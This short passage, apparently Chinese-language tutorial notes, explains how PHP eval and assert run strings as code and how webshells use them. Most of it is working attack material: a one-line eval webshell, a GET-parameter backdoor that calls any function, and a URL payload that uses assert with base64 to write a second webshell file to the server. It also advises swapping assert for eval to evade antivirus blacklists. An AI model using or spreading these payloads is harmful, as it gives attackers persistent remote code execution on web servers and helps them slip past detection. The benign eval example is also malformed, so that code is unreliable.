 mixed eval ( string $code )
把字符串 $code 作为PHP代码执行。
很多常见的 webshell 都是用eval 来执行具体操作的。
<?php @eval($_POST['v']);?>
eval一般出现的场景是
<?php
$string = '杯子';
$name = '咖啡';
$str = '这个 $string 中装有 $name.<br>';
echo $str;
eval( "$str = "$str";" );
echo $str;
?>
bool assert ( mixed $assertion [, string $description ] )
检查一个断言是否为 FALSE。（ 把字符串 $assertion 作为PHP代
码执行 ）
因为大多数杀软把eval列入黑名单了，所以用 assert 来替代 eval
来执行具体操作的。
<?php $_GET[a]($_GET[b]);?>
?a=assert&b=${fputs%28fopen%28base64_decode%28Yy5
waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWw
oJF9QT1NUW2NdKTsgPz4x%29%29};